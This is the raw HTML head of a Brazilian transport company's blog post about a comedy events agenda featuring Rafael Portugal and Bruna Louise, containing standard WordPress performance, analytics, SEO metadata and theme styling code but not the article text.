

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/
body_size: 33580
content:
<!DOCTYPE html>
<html lang="pt-BR" class="dark-mode" data-skin="dark">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-JR1NNC4VN0"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JR1NNC4VN0');
</script>
	
    
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Rafael Portugal, Bruna Louise e muito mais"/>
		
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rafael Portugal, Bruna Louise e muito mais | Lev</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="Plataforma de Conteúdo da Levare Transportes" />
	<link rel="canonical" href="https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rafael Portugal, Bruna Louise e muito mais" />
	<meta property="og:description" content="Plataforma de Conteúdo da Levare Transportes" />
	<meta property="og:url" content="https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/" />
	<meta property="og:site_name" content="Lev" />
	<meta property="article:publisher" content="https://facebook.com/levaretransportes" />
	<meta property="article:published_time" content="2022-05-23T15:28:14+00:00" />
	<meta property="article:modified_time" content="2022-05-23T15:39:00+00:00" />
	<meta property="og:image" content="https://blog.levare.com.br/wp-content/uploads/2022/05/rafael-portugal.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carlos Eduardo Santos da Silva" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carlos Eduardo Santos da Silva" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/#article","isPartOf":{"@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/"},"author":{"name":"Carlos Eduardo Santos da Silva","@id":"https://blog.levare.com.br/#/schema/person/2530900208f9e3d52e7b362ba67f3d8d"},"headline":"Rafael Portugal, Bruna Louise e muito mais","datePublished":"2022-05-23T15:28:14+00:00","dateModified":"2022-05-23T15:39:00+00:00","mainEntityOfPage":{"@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/"},"wordCount":943,"publisher":{"@id":"https://blog.levare.com.br/#organization"},"image":{"@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/#primaryimage"},"thumbnailUrl":"https://blog.levare.com.br/wp-content/uploads/2022/05/rafael-portugal.jpeg","articleSection":["Agenda"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/","url":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/","name":"Rafael Portugal, Bruna Louise e muito mais | Lev","isPartOf":{"@id":"https://blog.levare.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/#primaryimage"},"image":{"@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/#primaryimage"},"thumbnailUrl":"https://blog.levare.com.br/wp-content/uploads/2022/05/rafael-portugal.jpeg","datePublished":"2022-05-23T15:28:14+00:00","dateModified":"2022-05-23T15:39:00+00:00","description":"Plataforma de Conteúdo da Levare Transportes","breadcrumb":{"@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/#primaryimage","url":"https://blog.levare.com.br/wp-content/uploads/2022/05/rafael-portugal.jpeg","contentUrl":"https://blog.levare.com.br/wp-content/uploads/2022/05/rafael-portugal.jpeg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://blog.levare.com.br/rafael-portugal-bruna-louise-e-muito-mais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.levare.com.br/"},{"@type":"ListItem","position":2,"name":"Rafael Portugal, Bruna Louise e muito mais"}]},{"@type":"WebSite","@id":"https://blog.levare.com.br/#website","url":"https://blog.levare.com.br/","name":"Lev","description":"A Plataforma de Conteúdo da Levare Transportes","publisher":{"@id":"https://blog.levare.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.levare.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://blog.levare.com.br/#organization","name":"Levare Transportes","url":"https://blog.levare.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.levare.com.br/#/schema/logo/image/","url":"https://blog.levare.com.br/wp-content/uploads/2022/03/logo-levare.png","contentUrl":"https://blog.levare.com.br/wp-content/uploads/2022/03/logo-levare.png","width":527,"height":356,"caption":"Levare Transportes"},"image":{"@id":"https://blog.levare.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/levaretransportes","https://www.instagram.com/levaretransportes/"]},{"@type":"Person","@id":"https://blog.levare.com.br/#/schema/person/2530900208f9e3d52e7b362ba67f3d8d","name":"Carlos Eduardo Santos da Silva","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.levare.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82dacc8da699a5244d06ecb4b299eb0438434de8cb6b6499e8e36bce8b0009b8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82dacc8da699a5244d06ecb4b299eb0438434de8cb6b6499e8e36bce8b0009b8?s=96&d=mm&r=g","caption":"Carlos Eduardo Santos da Silva"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768961180' type='text/css' media='all' />
